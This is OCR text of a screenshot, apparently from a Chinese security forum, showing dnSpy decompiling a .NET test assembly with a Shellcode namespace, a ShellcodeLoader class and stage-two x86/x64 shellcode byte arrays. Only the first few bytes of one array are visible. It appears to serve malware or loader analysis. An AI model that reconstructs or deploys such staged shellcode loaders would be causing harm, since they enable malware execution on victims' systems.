 dnSpy v6.1.8 (32-bit, .NET)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
TestAssembly (1.0.0.0)
TestAssembly.dll
PE
类型引用
引用
-
Shellcode
API @02000004
ShellcodeLoader @020000
stage_2_shc_x64 @020000
基类和接口
派生类型
.cctor() : void @060000
stage_2_shc_x64() : voic
buf : byte[] @0400000
stage_2_shc_x86 @020000
基类和接口
派生类型
.cctor() : void @060000
stage_2_shc_x86() : voic
buf : byte[] @0400000B
TestAssembly
mscorlib (4.0.0.0)
System (4.0.0.0)
stage_2_shc_x86 stage_2_shc_x64
1 using System;
2
3 namespace Shellcode
4 {
5 // Token: 0x02000006 RID: 6
6 public class stage_2_shc_x86
7 {
8 // Token: 0x0400000B RID: 11
9 public static byte[] buf = new byte[]
10 {
11 77,
12 90,
13 69,
14 82,
15 232,
16 0,
17 0,
18 0,
19 0,
20 88,
21 131,
22 232,
23 9,
24 80,
25 5,
26 0,
27 240,
28 0,
29 0,
30 byte.MaxValue,
31 208,
100 %
搜索
先知社区